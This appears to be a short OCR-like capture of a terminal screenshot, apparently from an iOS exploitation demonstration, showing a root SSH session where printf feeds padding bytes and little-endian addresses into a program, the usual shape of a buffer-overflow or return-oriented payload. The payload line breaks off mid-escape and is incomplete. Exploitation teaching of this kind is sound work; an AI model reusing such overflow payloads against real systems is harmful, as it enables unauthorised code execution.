 BillyEllis — ssh root@192.168.1.164 — 100×33
Billys-N48AP:/var/mobile root# (printf "AAAABBBBCCCCDDDDEEEE\xd0\xbc\x00\x001111\x30\xc0\x00\x00\x
\xbc\x00\x00AAAA\xd8\xbc" ; cat)